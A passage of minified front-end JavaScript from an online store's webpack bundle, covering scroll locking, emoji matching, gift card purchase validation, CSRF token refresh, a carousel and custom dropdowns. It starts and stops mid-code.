devices.")},g=function(){r&&(n.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1),l=-1),r?v():f(),n=[]},D=function(e){e?(n=n.filter((function(t){return t.targetElement!==e})),r&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1)),r?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,s=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),s=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&s?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},78:function(e,t,i){"use strict";function a(e,t){return new Promise((function(i,a){t?e&&e.length?$.ajax({url:t,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(t){if(t&&t.csrf&&t.csrf.tVarName&&t.csrf.tVarToken){var s=e.find('input[name="'+t.csrf.tVarName+'"]');s.length?(s.val(t.csrf.tVarToken),i(t.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(e,t,i){a(new Error("CSRF token refresh failed: "+(i||t)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function s(e){var t=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),s=e.closest("[data-tvar-url]");return s.length&&s.data("tvar-url")?s.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var t=s(e);return t?a(e,t):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:s}},79:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var s=i(34),r=i(35),n=i(36),o=i(37),l=i(38),u=i(39),c=i(40),d=i(41),h=i(42),p=i(43),f=i(44),v=i(45),m=i(46),g=i(47),D=i(48),b=i(49),y=i(50),w=i(51),C=i(52),E=[s.a,r.a,n.a,o.a,l.a,u.a,c.a,d.a,h.a,p.a,f.a,v.a,m.a,g.a,D.a,b.a,y.a,w.a,C.a];a.a.use(E)},8:function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},80:function(e,t,i){"use strict";var a=i(32),s=i(74);function r(){var e={};return $(".js-giftcard-form").length>0&&(e.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),e.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),e.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(e.amount=parseInt($("#amount-input").val(),10)),e}e.exports={getGiftCardFormDetails:r,validateGiftCardData:s.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(e,t){var i=r(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(t.quantity=1),(n||a)&&!s.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(t.options);l.push(i),t.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(e){var t=parseInt(e.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(e.target).attr("min")),r=parseInt($(e.target).attr("max")),n=$(e.target).data("min-amount-error"),o=$(e.target).data("max-amount-error"),l=$(e.target).data("pattern-mismatch"),u=$(e.target).attr("pattern"),c=new RegExp(u),d=null;t<a?d=n:t>r&&(d=o),null!==d||c.test(e.target.value)||(d=l),d?(i.show().html(d),$(e.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(e.target).addClass("is-valid").removeClass("is-invalid")),s.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var e=$(this);e.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),e.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),s.validateGiftCardData()}))},validateGiftCardForm:function(e,t){i(16)(e,t);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&s.validateGiftCardData()},selectAmountBasedOnHash:function(){var e=window.location.hash;if(e){var t=e.split("&").find((function(e){return e.indexOf("amount")>-1}));if(t){var i=t.split("="),a=i.length>1&&i[1],s=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));s.length>0&&s.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),s.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",s.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",s.validateGiftCardData)}}},93:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),e.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var e=$(this);e.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){e.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var e,t=a($(this));try{for(t.s();!(e=t.n()).done;){var i=e.value;$(i).off("click").on("click",(function(e){var t=$(e.target).siblings(".unselectable").length>0;if(!$(e.target).parent().attr("disabled")&&!t){var i=$(e.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(e.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(e.target).is("span")?$(e.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(e.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(e){t.e(e)}finally{t.f()}}))}}},96:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var s=i(27),r=i(30),n=i(62),o=i(78);function l(){!r.registerForm.hasClass("d-none")&&r.loginForm.hasClass("d-none")&&(r.registerForm.addClass("d-none"),r.loginForm.removeClass("d-none"))}function u(){n.makeInactive(r.appTrayButton),n.makeInactive(r.refinementsPanel),r.overlayElement.removeClass("adjust-modal"),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.overlayElement),n.makeInactive(r.bazaarvoicePanel),n.enableScrollCheck(r.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function c(e){if(e){var t=e;if(n.sendAppTrayWrapperToFront(),!t.hasClass("js-loading")){var i=t.find("span.dot");if(n.animateDot(i),t.hasClass("active"))u(),n.enableScrollCheck(r.htmlTag);else if(n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.refinementsPanel),n.makeInactive(r.bazaarvoicePanel),n.makeActive(t),r.overlayElement.removeClass("adjust-modal"),n.makeActive(r.overlayElement),n.disableScrollCheck(r.htmlTag),t.hasClass("minicart"))n.makeActive(r.miniCartPanel);else if(t.hasClass("search"))n.makeActive(r.searchPanel),$("body").trigger("search:panelOpen");else if(t.hasClass("account")){n.makeActive(r.accountPanel),l();var 